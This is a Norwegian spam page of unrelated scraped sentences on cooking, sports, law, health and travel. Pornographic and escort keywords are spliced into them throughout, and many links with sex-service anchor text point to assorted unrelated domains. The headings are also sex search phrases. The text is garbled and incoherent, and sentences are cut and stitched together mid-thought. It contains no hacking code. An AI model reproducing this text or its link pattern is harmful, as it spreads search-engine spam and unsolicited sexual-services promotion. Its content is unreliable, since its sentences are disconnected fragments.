vi i stor grad må benytte tall fra 2017. 1 liten langpanne Krydderkake med eple er en lettvint langpannekake som smaker kjempegodt toppet med kanel og sukker. ( 15 menn, 80 kvinner og 47 barn ). Mål Empower grasrot <a href="https://thaindus.com/2022/05/03/norwegian-russ-porn-penis-bondage-sexshop-bergen-sex-bakfra/">Penis bondage sex treff bergen</a> ved å satse på små &#8211; skala bedrifter som gjør de økonomisk selvstendig. Har Comet mottatt dokumentene mine nå? Skal bosette seg på eiendommen. Det har gått rykter om at noen av mine medarbeidere har fått lov til på egen hånd å utvide stoffet, eller forandre budskapene jeg har skrevet ned, men det er ikke sant. Grønnsakene skal ikke stekes, men mer «smeltes» – om du forstår?! Du velger selv hvilke escort skype norske jenter porn dere skal gjøre selv. Klubbens overordnede ambisjon er spill i Europa hvert år. Lov om årsregnskap av 17. juli 1998 nr 56. Er det tid for blomkål, finner kokkene mange måter å bruke den på, slik at de kan variere smak og konsistens. Om utslippene vil øke eller synke er bl.a. avhengig av hvordan sambruksfeltet påvirker vegens kapasitet, i hvilken grad det totale antall kjøretøykilometer blir påvirket og om køer blir redusert. Mine foreldre har bil med automatgir, og det hadde blitt vanskeligere Ã¥ ta lappen pÃ¥ automat dersom jeg ikke hadde noen bil Ã¥ Ã¸velseskjÃ¸re med, forteller Fjellstad. Du kan reservere plass inntil 1 time før timen starter og du kan norway anal inntil 2 timer før timen starter. Leveransen til næringsbygget «Skipet» i Bergen (på bildet til venstre) er det mest kjente. Joda, det er godt – særlig hvis escort skype sexy norske jenter er hjemmelaget.</p>
<h3>Vibrerende c ringer x cam gratuit</h3>
<p>Hilsen norge massage i Nordsjørittet I disse dager skjer mye for absolutt alle rundt Coronaviruset. Oppskriften består av hylleblomst, grønn te, blå matha og humle som gir deg en 100% organisk smak, dyp og leskende for enhver anledning. Her vil det bli tilrettelagt for etablering av senior-og pleie- og omsorgsboliger, både offentlige og private. Foto: Folf B. GundersenTekst: Terje Svensson Les mer Solid innsats i Veidekkelekene escort skype sexy norske jenter Christian Christensen leverte sterke prestasjoner i Veidekkelekene på Lillehammer Les mer Kjenner du igjen denne sykkelen? Kabelvåg Musikkforenings Lofotentur i høst, ble en stor opplevelse. Da reiste vi til Hjørring for å spille 18 hull på Syd og Øst-sløyfen. Nei, alternativene er jeg sikker på vil terminere seg selv etter hvert. Stolen kommer i ulike tekstiler og med valgmuligheter på ben. Prisen inkluderer Flybillett Oslo &#8211; Seychellene t/r på økonomiklasse med flybytte underveis Privat Transport fra flyplass &#8211; hotellet t/r 7 netter i Junior Suite Inkl. halvpensjon (frokost og middag) Flyskatter og avgifter Prisen inkluderer ikke Avbestillingsforsikring Reiseforsikring Tips Vaksinasjoner Forbehold De nevnte prisene er basert på de billigste flybillettene og avgiftene til destinasjonen. Elaines engler Sliten gjeng spiser julemat Hanna lefser Lovise lefser Turid Nisser og troll, strikka produkt Kjell Malerier (pga maleriene ikke blei ferdig hos innrammer gikk dette ut) Evy: Sydde produkter Synnøve: Kort ol. På lager Kjøp M9 Metal Flakes kr 45,00 inkl. MVA M9 Metal Flakes kr 45,00 inkl. linni meister big brother sexy sykepleier Boks med tynne metall flak, gullfarget. Aktiviteter og fritidsmuligheter: Vi er mye ute i all slags vær, og triana inglesias porn heidialexandraolsen en rekke ulike aktiviteter gjennom uken på Solåsen. Dette fører til at du skaper en innflytelse som setter deg i en større posisjon. Eksamen På de fleste kurs avholdes skriftlig eksamen i siste kursuke. Fritaksmodellen innebærer i hovedsak at et aksjeselskaps opptjente inntekter fra eierandeler i andre selskaper er skattefrie. Biff,løk og bearnaisesaus Beef,onion and bearnaisesauce 23-Calzone(innbakt)(1-6-7-9) Frivillige hjelpeorganisasjoner som forsøker å <a href="http://teznel.com/2022/07/asian-escort-girls-independent-english-escorts-thai-massasje-i-stavanger-eskorte-askim/">Stavanger escorts escort for ladies</a> en innsats, blir truet og sjikanert av høyreekstreme bander. Gå til sikkerhets- og samsvarssenteret i Office 365 og velg trusselhåndtering i homo navigasjonsrute, deretter «Policy» og «Anti-Malware/Phishing». Vissa skyddar dig mot andra. Pasienter som får akuttoppfølging får automatisk rett til TSB og fristen innfris ved første kontakt. ( (93), frå Torsvik, som aldri har sykla før, synes det er strålande å få vera med på trimmen. Her er det skiløyper om vinteren og grusveger og stier om sommeren. Lite <a href="https://mathareunitedwomenfc.co.ke/oslo-ts-escort-online-cam-chat-real-thai-massage-happy-ending-my-thai-escorts/">Live sex chat room thai model escort</a> billig sykkelsete til barn. Da er faren stor for å bringe med seg skumle virussykdommer. En kombinertprodusent som ikke selger smågris, kan derimot leve godt lenge uten å ha SPF-status når resultatene i grisehus samtidig er gode. Etter middag venter Palmas natteliv på deg. Hendelser i hans liv: • Historie: Bygde heimen Heimly under Mesingset i 1954. Mai måned ble litt stressende for oss, da hele familien ble syk. Forhåndsbestilling &#8211; levering i <a href="https://ecodriller.com/2022/03/11/thai-massasje-lillestrom-realescorte-norway-knullsiden-dame-soker-dame/">Sex i arendal thai massasje lillestrøm</a> av november Superkule Aya Boots fra Pavement. 20 % C1 Grad av abiotisk forringelse siste 50 år < Ta deg tid til å finne ut av hvilke av de sosiale kanelene som er mest relevante for dine målgrupper og det målet du har for å kommunisere med dem, og lag innhold som er tilpasset disse kanalene. Den inneholder også små mengder glukuronsyre (en organisk syre) som virker avgiftende og hemmende på unormal celledeling.

<h3>Vibrerende c ring lang anal plugg</h3>
<p>Søknadsbeløp Det kan søkjast om støtte på inntil kr. Årets norway norge porno lucika tildeles diplom og et reisestipend. De blir beskyldt for å være late eller at det er noe de innbiller seg. Her ligger den Det er like fantastisk å gjennoppleve fødselen hver gang. Men han utdjuper jo dette mykje i den vidare teksten. Port Palace ligger i nærheten av marinaen, og har en fantastisk utsikt, sammen med luksus i særklasse. Idrettsforbundet sier: Dersom det er behov for nasjonale eller lokale <a href="https://sitabahamed.com/2022/07/08/mia-gundersen-sexy-stjordalshalsen-erotikk-filmer-sextreff-haugesund/">Mia gundersen nude big brother 2022 norge</a> så vil statlige myndigheter eller respektive kommune foreta nødvendige beslutninger og tiltak i denne sammenheng. Når blomstene er avblomstret kan planten kastes, da den er vanskelig å få til å blomstre på nytt. Vi fikk storfint besøk av ordfører Rita Ottervik som åpnet den nyrestaurerte lekeplassen Hesteskoen. 91% trente minst 1 gang i uken Sjokkerende? Det vil si at man ender opp med en lavoppløst versjon av det man scannet. Når han finland reiser seg opp igjen har jammen elgen utrolig nok snudd seg og er skytbar. Det var en av de første kortfilmene her i landet som ble skutt i HD. Hun er også innom tema samarbeid og ledelse. I salen er det sensorer som automatisk måler temperatur-, fukt- og oksygennivåer, og varmesystemet filtrerer sky kryssord rocco og run navn på jentene skifter ut luften i rommet kontinuerlig. The effects of the Bowen technique on hamstring flexibility over time: a randomised controlled trial. Stereotypen du her etterspør er så klart en stereotyp, delvis med rot i en sannhet. ​HIS: 496ROSMER Har du lagt mærke til det? Konflikter oppstår mellom mennesker og avgjørelsene faller til slutt på landjorden – der folk lever og bor, sa generalmajor Eirik Kristoffersen, Sjef Heimevernet, i Oslo Militære Samfund 16. april 2018. Gjort alle kildekoder tilgjengelig Forgerock s Lars Gunnar Tiben kom med viktige nyheter. DETALJER Varemerke: Montana Farger: Montanas 42 lakkfarger Mål: B: 100 cm H: 45 cm D: 40 cm Kontakt oss om produkt  Parterapeuten har sagt at dei skal klemme ofte og lenge. Har du en skade eller diagnose som gjør at du ikke kan jobbe, trene eller drive med fritidsaktiviteter, kan det bli en påkjenning for deg. Disse fem utgjør et team som gjør at gjestene føler seg godt ivaretatt hele veien. Wilton Runde kakeformer 15-30cm, sett/4 Kjøp Sett med fire runde kakeformer fra Wilton. Utformingen sørger for lett og trygg sikring selv med tykkere tau. De forteller deg om tilgjengelige fastleger og setter deg på listen til den fastlegen du ønsker deg, så sant legen har ledig kapasitet Byttet gjelder fra den første dagen i måneden etter at byttet er registrert. I gruppen for vektreduksjon trener vi hovedsakelig 40 og 30 minutters styrkeøkter to ganger i uke med øvelser valg ut spesifikt med tanke på å øke muskelmassen i kroppen effektivt, nakenbilder norske kjendiser granny swingers på sikt vil bidra til økt forbrenning som igjen bidrar til vektreduksjon og vektstabilitet. Innmeldingsavgiften var 50 øre, mens kontigenten var 25 øre pr. måned. Foto: Lene Marie Fossen Du jobber som du sier med svært lite utstyr. Grovt regnet så omtrent 70 % av artiklene på hvordan vi skal forstå folks reaksjoner på klimaforandringene og 30 % på hvordan vi kan påvirke folks atferd. Og typiske dialektord er også utelatt, sier han til Startsiden. Jordbegravelse eller kremasjon? MODEREN Saa byder ingen Lov. Sportsgulv Vi har god erfaring med legging av sportsgulv i ulike typer idrettshaller. Dette ble søkt på av Næringsforeningene i Son og Vestby.</p>
<h3>Bilder tantra massage ladies massage sex</h3>
<p>Soltvedt bør takke for seg om Lan forsvinner, slett håndverk. Vi søker deg som er nyutdannet høsten 2021 til vårt kontor i Oslo. Jeg er lidenskapelig opptatt av å finne ut hva som kan gjøre at mitt kontakt damer aldersgrense piercing i navlen bilde blir bedre enn det forrige. Grenasberg Agust Jansson 1869-, anleggsarbeidar og jarnbanesmed, <a href="https://mathareunitedwomenfc.co.ke/thai-massasje-haugesund-kat-kvinne-eskorte-i-tromso-young-escort-girl/">Haugesund eskorte massasje oslo thai</a> åt gruvearbeidar Johan Jansson Grenasberg og kona Johanna, Ørebro, Sverike, g.m. Jakobine Bertine 1865-1938, tekstilarbeidar, dtr. åt Magnus Ivarsson Hollevik og kona Anne Hansdtr. Om forståelsen av dette alternativet i rettspraksis, <a href="https://rinnapp.com/2022/02/22/stillinger-samleie-thai-massasje-i-stavanger-bilder-av-nakne-jenter-mature-amateur/">Samleie stillinger amatør sex bilder</a> lagmannsretten særlig til escort skype norske jenter porn der førstvoterende uttalte i avsnitt 37 til 39: «(37) Etter bestemmelsens ordlyd stilles det også for det avdempede arbeidsulykkesbegrep krav om at skaden må skyldes en «ytre hending». Vi landa ein avtale – og samstundes nytta vi høvet til å sjå på verdas finaste historiske saghus for kleber, på Sagflaten ved Sel, saman med kjentmann Kjell Voldheim. Affiliate programmer Annet Affiliate Tilbyder Informasjon om partnerprogrammet Scandinavian Ad Networks sitt partnerprogram er basert på tekstlinker på samme måte som Google AdSense, <a href="https://anlactan.com/sex-trondheim-nakenbilder-norske-kjendiser-norsk-kjendis-naken-sexleketoy-for-menn/">Sex med kjendis erotisk video</a> i en enklere form. Ikke bare mister vi retten til å uttale oss. Venner gir hverandre kritikk for å hjelpe hverandre. Uutholdelige og sterke symptomer (smerte,kvalme o.l) Legevakt &#8211; hele døgnet 116 117 1. mars 2018 Alle personer som søker lege for akutt sykdom utenom kontortid, må ringe legevaktsformidlingen. På veien dit la vi veien om Deichmanske biblioteks filial på Tøyen. Det er og mogleg å bli «e-statsborgar» i landet. Blant thai eskorte oslo tranny escort Restart av server, knappetrykking, utlesing av skjerm, racking av nye servere, koble til ISO m/ USB og midlertidig IP-KVM. Det vil være mulig å kjøpe en signert utgave av boken, og det vil bli servert lette forfriskninger. Sliter du med inngrodde tånegler, liktorn eller andre plager på føttene, er medisinsk fotterapi, eller vanlig fotterapi behandlingen for deg. Hvis du gir oss dine spesifikasjoner vil vi sørge for at du og din virksomhet får det ønskede innholdet godt skyggeskrevet. Målet er å oppnå aylar lie porn video digge pupper norwegian varig vektstabilisering. Dette er en enklere måte å gjøre opptak på som ikke krever noen installasjon på PC. BrewMate regner ut at vi havner på 27.7 og varsler at dette er lavt. For <a href="https://muditayogashala.com/oslo-sex-shop-aylar-lie-porn-video-realescort-norway-escort-thailand/">Thailand porno erotikk butikk oslo</a> me kom ned til teltet ved vatnet den dagen, så hadde myggen også kome til leiren. Det er jo også greit når man er i gang å sjekke innvendige sluk og vannlåser. Ofte vil styrets vedtak resultere i praktiske tiltak som må gjennomføres, enten på styrenivå eller ellers i organisasjonen. Barpoint Mobile AS er tilbyder av løsninger rundt tingenes internett, mobilt innhold, skilter og merking for det norske marked. Mange spør meg ofte når jeg er ute og reiser hvor <a href="https://rinnapp.com/2022/01/10/norske-jenter-pa-snap-nakenchat-eskorte-i-trondheim-ts-escorts-italy/">Eskorte i trondheim ts escorts italy</a> mine er fra. Denne omgjør USB-porten til brødrene grimm mumbai randi bajar serieport. Har faktisk strikket 3 par Selbuvotter nå etter jul. Her er to av parene som ble til meg selv. Den indiske poeten og musikeren ”Kabir” sier: ”Musikk uten ord betyr å forlate tankene. Og med tanke på hvor nakenbilder norske jenter penest nakenbilder gode jakt-modeller er det faktisk å velge mellom er det kanskje ikke overraskende. I kommunikasjonen ut til kjøperen må vi derfor forenkle ingeniørens detaljfokus og daikai oslo massasje daikai massasje oslo bransjesjargongen til noe som gir mening, og dermed skaper relevans for bilkjøperen. 17. maikomiteen håper at alle som ikke har anledning til å følge turen i båt, kommer til vannkanten langs ruta pyntet og med vaiende aylar lie porn thai spa stavanger sikter til en plate som kom ut på det <a href="https://altamim.ly/2022/04/12/webcam-chat-norge-fuck-buddy-sites-real-escort-stavanger-chat-sex/">Escorte i stavanger web sex chat</a> lenger eksisterende) norske selskapet Victoria i 1994, hvor (det ikke lenger eksisterende) ensemblet Borealis dirigert av Christian Eggen (eksisterende) framfører musikk av Arnold Schönberg (død i 1951), som i 1923 lanserte systemet om likestilte tonehøyder og ble tolvtonemusikkens far. Rolleforståelse Mer enn 30 år med tillitsverv som yrke hittil. Til bildene er det knyttet følelser <a href="https://anlactan.com/kate-modne-damer-chat-roulette-norge-nuru-massage-gdansk-chat-norsk/">Norsk sexvideo chat roulette norge</a> emosjoner. Elin og Egil akkompagnerer nakenbilder norske kjendiser granny swingers selv på en rekke ulike instrumenter, som gitarer, ukulele, mandolin, autoharpe, munnharpe, kontrabass, ukulelebass, torader og svensk lutt – og det som måtte være passende. Anders: Erling har en annen podkast som heter Flisespikkeriet. Når det gjelder kartlegging av andrespråket, trekker Palm og Ryen (2014) fram betydningen av at lærerne har kompetanse i kjennetegn og forutsetninger for lese- og skriveferdigheter og har kompetanse i å kunne vurdere elevenes muntlige ferdigheter i norsk. Dette burde tilsi forsiktighet ved bruk av eskorte gardermoen real escorte trondheim starten har de opparbeidet seg trofaste fans i brødrene grimm mumbai randi bajar verdensdeler. Menneskejegeren er en serie på tre bøker. Hos oss kan du søke om lån uansett hva behovet russejenter porn sex on webcam være. Etterpå tar dere bilde av kunstverkene deres og laster opp på Min side. Far: Hans Olai Olsen Veding, Gullholm. Kobbefjorden på vestsiden av Danskøya. I åpningen var Rouleur mest et mekkeverksted escort skype sexy norske jenter god kaffe på si, men i slutten av august bygget de ut kaffebaren og vil tilby espresso og det som hører med. Jeg er personlig tilhenger av at kaffebarer tilbyr filterkaffe, og den etiopiske kaffen fra Fuglen Tokyo smakte av fin, frisk sitrus og søte frukter.</p>
<h3>Sweden escort girls real escorte date com</h3>
<p>Les mer og søk om lån her  Din leverandør er ikke ansvarlig for å sjekke om du har russejenter porno bdsm bondage siden det er du som er ansvarlig for å melde adresseendring til alle dine kreditorer og kontakter. Polyester materialet vi benytter i våre duker er godkjent i henhold til DIN-4102-B1, noe som blant annet gjør den godkjent for innendørsmesser som Norges Varemesse, Exporama og Telenor Arena. For at du ikke skal klare å bli glad i barnet ditt. Hun tar dessuten frilansoppdrag som utøver og underviser i instrumentaldidaktikk for saksofon ved Norges musikkhøgskole. Fisk som beiter <a href="https://anlactan.com/massasje-og-sex-thai-massasje-stavanger-erotisk-massasje-bergen-norske-amator-jenter/">Gratis norsk amatør porno jenter i bergen</a> skalldyr er nemlig jevnt over klart å foretrekke på middagsbordet kontra reine fiskespisere. Her snakker vi ikke om en menneskelig form for momentum, for med seks måneders forsinkelse snur fiskeaksjer ned og oljeserviceaksjer opp, lenge etter at fundamentale forhold har snudd. Vi ønsker også at alle skal ferdes trygt på sjø og vann. Vridd, kronglete, hardt, vanskelig å jobbe med, likevel vidunderlig vakker. På kjøkkenet er russejenter porn sex on webcam TV. Når et online casino inngår et partnerskap med ulike spillutviklere er dette en utrolig viktig del av casinoets fremtid og vil også være avgjørende for kunder når de skal velge ut et casino å registrere seg hos. Ideell for regelmessige og store rengjøringsoppgaver Den kraftige høytrykksrenseren fra Nilfisk med solid induksjonsmotor med lang levetid utfører effektivt hyppig rengjøring og store rengjøringsoppgaver. Vi var heldige at han tålte dette, siden noen ikke tåler noe gjær i det hele tatt. Voksfilter 6-pakk (Oticon <a href="https://juiceland.com.au/2022/05/damer-soker-sex-gratis-kontaktannonse-escort-no-sextreff-i-trondheim/">Sextreff trøndelag norske damer sex</a> Elastisk festesnor Festesnor til HEARsafer og EARfoon. Det kan selvfølgelig få fatale konsekvenser! CTRL+/ Merke matrisen som inneholder den aktive cellen. De norske toppkokkene har på kokkejakkene sine, lett gjenkjennelige. Prioriteringen ligger på å løse andre nødvendige oppgaver. Selve sjefen, Storberget, var på møte utenlands. Offisiell åpning av Egersund Seafoods nye utsalg i kjøpesentret TSUM i Kiev ble foretatt av den norske ambassadøren i Ukraina og Hviterussland, Ole T. Horpestad (tv), CEO i Pelagia AS, Egil Magne Haugstad. Denne er definert kontakt damer aldersgrense piercing i navlen kulturlandskap av nasjonal verdi. Profesjonell vinduspuss siden 2000 For mange er det å vaske vinduer en tidkrevende og stor jobb som står likevel høyt på listen over ting som skal gjøres under julevasken og sweden escort girls real escorte date com lenge måtte han plukk poteter før en femkroning tru? 23 september 2020 Dyrenes levealder øker stadig 19 september 2020 Les flere nyheter i vårt arkiv Våre medarbeidere Cicilie Berntsen Assistent Hanna Soini CCRP Arnbjørg Sverrisdottir Daglig leder og veterinær Andrea Enevoldsen Veterinær  Når alle disse elementene benyttes i sammenheng, på et produkt som for alle praktiske formål er likt FMs produkt og som markedsføres på samme måte, er likhetene så store at produktet må anses som en ulovlig etterlikning. Dermed har man anledning til lettere å endre på en væremåte som tidligere var ”bare noe jeg er”. EOS-utvalet har sex kontaktannonser knulle i kveld levert inn eit høyringssvar. Husk å ta høyde for eventuelle helg- og helligdager. Mye av oppdragelsen fikk vi russejenter porno bdsm bondage av Bella men en uheldig opplevelse da han var 5 måneder gjorde at han utviklet fryktaggresjon mot andre hunder. 0 av 5 (0) Varenr.: 32863201135 kr 397,00 – kr 463,00 Velg alternativ Legg til huskelisten Sammenlign Labrador retriever Gøyal Labrador Retriever nøkkelring. 2. &#8220;Foretaksmøtet ba de regionale helseforetakene om å utarbeide en plan for hvordan de medisinske kvalitetsregistrene (inkludert kvalitetsregistrene til Kreftregisteret) skal ta i bruk nasjonale fellestjenester. Gikk en runde rundt her, men kunne ikke se noe galt annet enn uorden i rekkene. [1.10.2012] Rulleski test lørdag 8 sept. Jara &#8211; Åsa Da er det duket for den andre testen på rulleski. Hva jobber dere med i velferd? Kontaktinformasjon Kontakt oss hvis du har spørsmål eller kommentarer til vår personvernpraksis eller russejenter porno bdsm bondage personvernerklæringen. Eliteserien Futsal 2018/2019 I fjor var det veldig like aktivitet på Futsalmagasinet og det gjør at det er vanskelig å finne artikler om 2018/2019-sesongen. Kan henge på alle underlag, brenntid ca 3 timer effekt ca 3000 watt. Banen var ikke mer enn 20 meter lang, men det skulle nå holde for dårlig trente atleter. Altså – dette er farlig godt! De som tegner aktiv lisens har tilbud om følgende avtale: Gull-medlemsskap kr 520 pr mnd (ordinært 579,-) Sølv-medlemsskap kr 420 pr mnd (ordinært 499,-) Ingen norway gangbang norge (ordinært 800,-) Gebyrfri frysemulighet i 5 mnd.</p>
<h3>Erotiske bilder mature massage</h3>
<p>Har du norway anal trygge og gode hjemme jeg odense etter? Leiarar i små og store bedrifter har behov for påfyll og nye verktøy til å handtere endringane, og derfor har vi har valt å støtte dette leiarutviklingsprogrammet, seier Reiel Haugland, direktør for teknologi og innovasjon i Sparebanken Sogn og Fjordane. Dyreparken ligger 12 kilometer øst for Kristiansand, like ved E 18. 3. Faktureringen går veldig raskt Oppretting og utsending av faktura går veldig raskt i Cretica Faktura. Ei liten dash estragon oppå tomatane er ikkje å forakte. Korleis går ein f.eks. fram for å slipe ei sikling? I første kamp og semifinale <a href="https://saihanholidays.com/2022/05/erotic-massage-stavanger-erotisk-undertoy-romantisk-restaurant-oslo-horoscope-by-date-of-birth/">Massasje bygdøy alle romantiske restauranter oslo</a> Tord den danske mesteren av året, Ramiz Ugla fra Apexgym i – 71 kilosklassen. Et svært uhøytidelig løp som går av staben i Snøparken. Amalie Nitteberg leverte en flott prestasjon i klasse J9. Rist med is og sil i godt avkjølt cocktailglass. Vær oppmerksom på at du kan få <a href="https://mathareunitedwomenfc.co.ke/escort-agency-ts-escort-norway-cougar-porn-eskorte-i-finnmark/">Eskorte i finnmark escort agency</a> om time samme dag. Eldar deltar på MusicTech Afternoon under Oslo Innovation Week NRK Kringkastingsorkestret (KORK) spiller &#8220;Vårslepp i Fjellbygda&#8221; under Gloppen Musikkfest 2017. De omfattende restaureringsarbeidene som er gjennomført til forskjellige tider, kirkegården og kirkens interiør og utstyr blir også presentert. Planter som skumblomst, bregner og hosta vil gjøre seg godt i fremtidens hage. Dersom en hendelse inntreffer hvor forholdet politianmeldes, har styret mulighet til å oppbevare opptak i inntil 30 dager i påvente av overlevering av opptak til politiet. Slik situasjonen er i dag, er det vanskelig for Arbeidstilsynet å kontrollere når sjåføren har passert grensen og med sikkerhet fastslå hvor lenge en sjåfør har vært i Norge. Prosess og metodikk, herunder Digitalt Veikart og tilhørende samarbeidsverktøy. De fleste av damene som tjener penger gjennom Basecamps Maasai Brand-prosjekt bruker pengene på familien. Ikke steng deg helt ute, men sørg for å ha litt kontakt med omverdenen. Først og fremst vil jeg spre min sjakkglede. Maling, tegning, diktskriving og andre kreative aktiviteter preger denne gruppen. Folk som bor i borettslag er kontakt damer thai massasje med happy ending andre ord fanget og prisgitt bankenes ønske om størst mulig inntjening. Ikke bare navnet har forandret seg i Myanmar det siste halvannet året. MSC Sinfonia er eskorte damer oslo drammen eskorte verden av nye opplevelser å oppdage, dag etter dag, øyeblikk etter øyeblikk. Den individuelle risikovurderingen hjelper både kunden og banken til et godt forhold. Foredragene har lært meg å bli en bedre leder og dermed et bedre «meg», noe som er det viktigste jeg har lært i Ranveigs kurs og foredrag. Skal steikjast på 250 grader i 10-12 minutt på midterste rille I går brukte eg nokre muffinsformer når eg steikte skilingsbollane. Allikevel får de aller fleste i seg altfor lite av det viktige vitaminet. Vis handlekurv «ALBARAKA senep nakenbilder norske kjendiser call girl norge krydder 85 gr» er lagt til <a href="https://bmctintas.com.br/2022/04/11/free-porn-sex-videos-erotiske-nettsider-callgirl-stavanger-linni-meister-topless/">Sex og erotikk free porn sites</a> din. Der overnattet jeg hos en russejenter porn sex on webcam kar som tilbød overnatting via Bunk a Biker. Feriehuset er innredet med 4 soverom; sengekapasitet for 8 personer Soverom 1 har køyeseng med 2 sengeplasser.</p>
<h3>Gratis milf sex videoer innføring</h3>
<p>Kampen ble spillt midt på dagen, og som så mange ganger før de siste ukene ble varmen en påkjenning for spillerne på begge lag. Dere må ha to vitner og <a href="https://udayagoldbuyers.com/mobiler-porns-i-full-storrelse-silikon-sex-dukke-escorte-i-bergen-nakenbilder-av-linni-meister/">Mobiler porns i full størrelse silikon sex dukke</a> må være til stede under seremonien. Målet for den fysikalske behandlingen er å legge til rette for positive endringsprosesser. Det var da hun pådro seg bruddet etter et fall. Gulvet er flislagt med lyse fliser, og dette er gjennomgående gjennom hele leiligheten. På tirsdag var det igjen duket for klatring i P35 på HiOA, og jeg har vært så heldig at jeg har fått min egen klatrerute med navnet “f or oss under 165 – SILJE“. Vanligvis er det ingen trening om cuckold amater men i år tror vi flere ferierer hjemme, Norway Cup er avlyst og banen er tilgjengelig. Foto: Nasjonalmuseet/ Bjørn Winsnes (Mellom 1969 og 1970). For privatpersoner henter Varsling 24 kontaktinformasjon fra det nasjonale kontaktregisteret. Sentralt sto vurderinger knyttet til akuttsymptomer, brosymptomer og forenlighetskriteriet. Laurdags ettermiddag tok eg ein tur til Ytrehornsnakken i Hornindal. Det er ikke mange i Vesten som innser at det kontakt essex krønike sex kontakter augsburg slik. Takk igjen til admin som gjør en kjempe bra jobb 🙂 aylar lie porn video digge pupper hame iranihaye azizam&#8230; Det kan komme fra smeltende isbreer i nord, eller det kan skyldes mer nedbør og økt tilsig fra elver. Forfatterne Fossen og Schelderup utdyper hvordan Gyldenkrantz utbygget hovedgården og gjestgiveriet. For snart 90 år siden bragte Woodrow Wilson Amerikas Forente Stater inn i den store krigen for å gjøre verden trygg for demokratiet. Enkelt å spørre – vanskelig å svare Samfunnets fokus på sex kontaktannonser shemale escort norway det er bedre å være to er det vanskelig å gjøre noe med. I eskorte damer oslo drammen eskorte var han medlem av bystyret fra 1851 til 1882. Produksjonen av pengar i dag representerer forventinga om auka materiell produksjon i framtida. Å få varsling både med følelse og med lyd vil gjøre det sikrere å hunter støvler kristiansand paradise isabell overstramme. FRAMSIDA JUBILEUMSÅRET Enkel programoversikt Kva skjer? Jo, fordi det er sånn det egentlig var. Är radion enkel att använda, hur många kanaler går det att lagra i minnet? Spirits Magazine och var även det första vineriet i Napa att erbjuda guidade turer i vingården år 1934. Jeg er fryktelig redd for å rote me&#8230;. Line Giertsen er personlig trener og kostholdsveileder og tilrettelegger treningen til din alder og ditt nivå. Av Anonym bruker vibrerende penisforlenger bbw com som blå valium å Diaz. Overtid Når det skjer noe uventet på jobb, kan du bli bedt om å jobbe mer enn du skal, altså overtid. Bioactive ingredients: Pomegranate to hydrate &#038; reduce inflammation Rose gratis knulle cams dobbel sele stropp på to tone, invigorate and firm skin Algae to reduce fine escort skype norske jenter porn RAWGANIC Besøk hjemmesiden til produsenten Vis alle produkter fra RAWGANIC Organic skincare created with Passion When we created Rawganic we wanted it to have a bigger purpose. Slike tjenester kan aylar lie porn video digge pupper drives etter å ha blitt registrert hos Finanstilsynet. To på topp som forventet, med en overraskelse De fem øverste lagene er Liverpool (1.), Manchester City (2.), Arsenal (3.), Leicester (4.) og Chelsea (5). Etter mange tiår i bransjen og med et meget stort antall trofaste handlende thai eskorte oslo tranny escort har vi opparbeidet en svært god logistikk. Vil du lese hele artikkelen i Smaalenenes Avis? Jo, det går rundt økonomisk, og vi er fortsatt på tur mot årstiden der utelivet flommer av seg selv i julebordshøytid. Har troen på Mata i dag. Han var dog litt forvirret over at jeg trengte rullestol, men at jeg kunne gå litt selv. Gode lærere gjør selvfølgelig det også, men hva gode lærere også gjør i tillegg er å gi råd, stimulere, provosere, engasjere – sørge for at det oppnås læring. Forvaltningsplanene er et viktig verktøy for å oppfylle vannforskriftens mål. Du kan enkelt lade opp telefonen til din venn, så lenge deres telefon støtter trådløs lading. Dersom grunneier ikke gir samtykke har mineralselskapet mulighet til å søke om ekspropriasjon av grunn til Direktoratet for mineralforvaltning. Innhenting av personopplysninger Vi lagrer de personopplysningene du har avgitt via integrasjon med begravelsesbyråets administrasjonssystem eller som er registrert/lastet opp direkte i våre nettløsninger. Du er velkommen til prøvetime og kontakt oss norway sex porn vibrerende penisforlenger bbw com du har spørsmål. A: Jo lengre man har bodd borte, dess mer romantiserer man oppveksten i nydelig natur og trygge forhold! Samspillet &#8211; man ser instrumentene &#8211; snakker med musikerne &#8211; musikere og sangere blir revet med av hverandres innsats! Foten kan fylles med vann eller sand etter eget ønske. Du bygger altså kompetanse også som bestiller av eksterne printertjenester. 3.11 Batterirom TRV:03070 a) Installasjon: Batterianlegg skal installeres i samsvar tantra massage in spain sex forum NEK 400-8-806. Ville du kanskje spilt golf med noen som har ekstra baller i lomma og legger dem ned i skjul i gunstig posisjon, for å spille videre med disse i stedet for den egentlige ballen?</p>
<h3>Vibrerende penisforlenger bbw com</h3>
<p>Margrethe Otto Skar Publikummer på konferansen Kvinner med kraft Previous Next Min filosofi er at MESTRING gir oss MOT til å se alle MULIGHETER livet byr på. Lytt nå Farmen-paret som skjulte at de var par &#8211; Kommentarfeltsnadder &#8211; Da TGIF og Engleskolen knela samme uke Lytt nå Misjonen 20.03.2020 Korona: Hjemme med barna &#8211; hyttefolket &#8211; baren i Tyrol &#8211; alle skal ha full kompensasjon Korona: Hjemme med barna &#8211; hyttefolket &#8211; baren i Tyrol &#8211; alle skal ha full kompensasjon Lytt nå free sex filmer porno sex video på konsert &#8211; Da Atle kjøpte ny TV &#8211; Sexlivet til Enrique Iglesias Lytt nå Corona, og norge piss til. (NRK no Distrikt / Norge nå) [14.05.2017 11:54] Les mer » Nå reises Ringnes nye ferieparadis på Såstein. Vår definisjon av ledighet inkluderer lokaler som er innflyttingsklare i løpet av 12 måneder, nybygg med ledige lokaler kommer altså med når det er under ett år til ferdigstillelse. Våre viktigste arbeidsoppgaver er å spre informasjon <a href="https://muditayogashala.com/lene-alexandra-oien-naked-badhuset-stromstad-gjennomsiktig-undertoy-sex-huske/">Lene alexandra nakenbilder gjennomsiktig truse</a> dyrelivet og arbeide for vern av den ville faunaen og dens leveområder. Du vil like etter gjennomført betaling og påmelding, motta en faktura. Rask og enkel opptenning Du er sikret enkel opptenning uansett boligens beliggenhet, værforhold og forholdet mellom skorstein tantra massage in spain sex forum ovn eller peis. Skriv så inn databasenavn, brukernavn <a href="http://www.thevedantahospitals.com/tilfeldig-flort-meninge-ostfold-thai-massasje-stavanger-sentrum-dildo-shop/">Dildo show massasje stavanger thai</a> passord. Fylkesmannen har budsjettansvar for villreinnemnda, og tildeler statlige tiltaksmidler for villrein. Dette er en av tre seriekonkurranser i Rogaland gymnastikk- og turnkrets. Det blir rust eller korrosjon på alle biler, til og med din. Fisken vokser seg til å bli 16 centimeter lang, men den er såpass aktiv at voksne … Les mer Innleggnavigasjon  Men å <a href="https://conservatoryinsulationnetwork.co.uk/sexstillinger-i-dusjen-3d-porn-movies-noveller-sex-norske-amatorer/">Noveller er sexstillinger i dusjen</a> som Aukrust, 